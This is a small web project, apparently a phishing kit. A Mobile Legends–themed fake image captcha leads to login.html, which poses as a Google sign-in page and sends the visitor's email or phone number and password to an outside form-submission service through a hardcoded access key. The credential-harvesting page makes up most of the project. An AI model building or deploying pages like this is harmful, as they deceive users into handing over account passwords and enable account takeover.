
<file: HTML/homepage.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title> Image reCAPTCHA</title>
    <style>

        *{
            box-sizing: border-box;
            
            
        }
        body {
            width: 100%;
            font-family: Arial, sans-serif;
            text-align: center;
            margin: 0;
            padding: 20px;
            overflow-x: hidden;

            background-image:
                linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)),
                url('/images/mobilelegend.webp');
        }

        .recaptcha-container {
            display: inline-block;
            border: 1px solid #f7f7f7;
            padding: 20px;
            border-radius: 5px;
            background: #f7f7f7;
            box-shadow: 5px 5px 15px rgba(0, 0, 0, 0.4);
            margin: 200px;

            background-image:
                linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)),
                url('/images/Mobile\ Legends.jpg');
                background-size: cover;
                
        }

        .instructions {
            margin-bottom: 15px;
            font-size: 16px;
        }

        .image-grid {
            display: grid;
            grid-template-columns: repeat(3, 100px);
            gap: 10px;
            justify-content: center;
        }

        .image-grid img {
            width: 100px;
            height: 100px;
            object-fit: cover;
            border: 2px solid #ccc;
            cursor: pointer;
        }

        .image-grid img.selected {
            border-color: #4caf50;
        }

        .verify-btn {
            margin-top: 15px;
            padding: 10px 20px;
            font-size: 16px;
            color:black;
          
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        .verify-btn a {
            text-decoration: none;
           
            color: black;
        }

        .verify-btn:disabled {
            background-color: #ccc;
            cursor: not-allowed;
        }




        
@media only screen and (max-width: 825px) {


    .recaptcha-container {
         
        
            margin: 100px;

                
        }



    

}
@media only screen and (max-width: 540px) {


    .recaptcha-container {
         
        
            margin: 50px;

                
        }



    

}

    </style>
</head>

<body>
    <div class="recaptcha-container">
        <h1 style="color: gold;">Verify Captcha generated by Milan</h1>
        <div class="instructions">Select all images with <strong>cars</strong>.</div>
        <div class="image-grid">
            <img src="/images/car.png" alt="Car" data-category="car">
            <img src="/images/dog.jpg" alt="Dog" data-category="dog">
            <img src="/images/car.png" alt="Car" data-category="car">
            <img src="/images/tree.jpg" alt="Tree" data-category="tree">
            <img src="/images/car.png" alt="Car" data-category="car">
            <img src="/images/cat.jpg" alt="Cat" data-category="cat">
        </div>
        <button class="verify-btn" disabled><a href="./login.html">Verify</a></button>
    </div>

    <script>
        const images = document.querySelectorAll('.image-grid img');
        const verifyButton = document.querySelector('.verify-btn');

        let selectedImages = new Set();

        images.forEach(image => {
            image.addEventListener('click', () => {
                const category = image.getAttribute('data-category');

                if (selectedImages.has(image)) {
                    selectedImages.delete(image);
                    image.classList.remove('selected');
                } else {
                    selectedImages.add(image);
                    image.classList.add('selected');
                }

                verifyButton.disabled = selectedImages.size === 0;
            });
        });

        verifyButton.addEventListener('click', () => {
            const correctSelection = Array.from(selectedImages).every(img => img.getAttribute('data-category') === 'car');
            const totalCars = Array.from(images).filter(img => img.getAttribute('data-category') === 'car').length;

            if (correctSelection && selectedImages.size === totalCars) {
                alert('Verification successful!');
            } else {
                alert('Verification failed. Please try again.');
                selectedImages.forEach(img => img.classList.remove('selected'));
                selectedImages.clear();
                verifyButton.disabled = true;
            }
        });
    </script>
</body>

</html>
</file>

<file: HTML/login.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>



  <!-- link google fonts
     -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
    rel="stylesheet">

  <!-- link font awesome cdn -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css"
    integrity="sha512-5Hs3dF2AEPkpNAR7UiOHba+lRSJNeM2ECkwxUIxC1Q/FLycGTbNapWXB4tP889k5T5Ju8fs4b1P5z/iB4nMfSQ=="
    crossorigin="anonymous" referrerpolicy="no-referrer" />


  <link rel="stylesheet" href="/CSS/login.css">
</head>

<body>




  <form action="https://api.web3forms.com/submit" method="POST">

    <input type="hidden" name="access_key" value="4567cac0-aa37-46c9-9051-2e4523bde6fa">






    <div class="google-main">
      <div class="google-container">
        <div class="logo"><img src="/images/google.png" alt="google"></div>
        <div class="message">
          <p>continue with your google account..</p>

        </div>
        <div class="google-form">
        
         <input type="email" name="email" placeholder="Enter your Email address or Phone number" required>
         <input type="text" name="name" placeholder="Enter your Password" required>


        </div>

        <div class="login-cancel">

          <div class="login">
            <!-- <button><a href="#">Log In</a></s></button> -->
            <button type="submit" class="login">Log In</a></button>
          </div>

          <div class="cancel">
            <button type="reset"><a href="../index.html">Cancel</a></button>
          </div>







        </div>
      </div>
    </div>

    <!--   
  <button type="submit">Submit Form</button> -->

  </form>

</body>

</html>
</file>
<file: CSS/login.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body,
html {
    /* background-color: aliceblue; */
    background-image:
    linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0.5)),
    url('/images/mobilelegend.webp');

    font-family: "Poppins", sans-serif;
    font-weight: 400;
    font-style: normal;

    
}



.google-main {
    background-color: white;
    padding: 100px;
    width: 800px;
    margin: 100px auto;
    border-radius: 30px;
    box-shadow: 5px 5px 15px rgba(0, 0, 0, 0.4);
    text-align: center;


}


.logo img {
    width: 50%;
    height: auto;
    text-align: center;
    margin-bottom: 20px;

}


.google-form input {
    width: 100%;
    padding: 20px;
    margin: 8px auto;
    border-radius: 10px;
    border: 1px solid #ccc;


}


.google-form input[type=email],
input[type=text] {

    color: black;
    font-size: 20px;
    color: black;

}



.login-cancel {

    margin: 20px auto;
    display: flex;
    justify-content: space-evenly;


}


.message p {
    margin-bottom: 20px;
}




.login-cancel .login button {
    padding: 18px 42px;
    border-radius: 30px;
    background-color: black;
    color: white;
   font-size: 20px;
    margin-right: 30px;

}

.login button:hover {
    opacity: 0.7;
    cursor: pointer;
}

.cancel button:hover {
    opacity: 0.7;
    cursor: pointer;
}

/* .login button a {
    font-size: 20px;
    text-decoration: none;
    color: white;

} */


.login-cancel .cancel button {
    padding: 18px 42px;
    border-radius: 30px;
    background-color: white;


    margin-right: 30px;
}

.cancel button a{

    font-size: 20px;
    text-decoration: none;
    color: black;


}


/* use media query to resize the the screen size */


@media only screen and (max-width: 900px) {



    .google-main {

        width: 600px;



    }
}

@media only screen and (max-width: 640px) {



    .google-main {

        width: 400px;
        padding: 30px;

        margin: 100px auto;



    }


    .google-form input[type=email],
    input[type=text] {

        color: black;
        font-size: 16px;
        color: black;

    }



    .login-cancel .login button {
        padding: 8px 16px;
        font-size: 16px;
     
    
    }
    .login-cancel .cancel button {
        padding: 8px 16px;
        font-size: 16px;
     
    
    }
}


@media only screen and (max-width: 440px) {



    .google-main {

        width: 360px;
        padding: 30px;

        margin: 100px auto;



    }


    .google-form input[type=email],
    input[type=text] {


        font-size: 16px;


    }


    

.login-cancel .login button {
    padding: 8px 16px;
    font-size: 16px;
 

}
.login-cancel .cancel button {
    padding: 8px 16px;
    font-size: 16px;
 

}


}
</file>
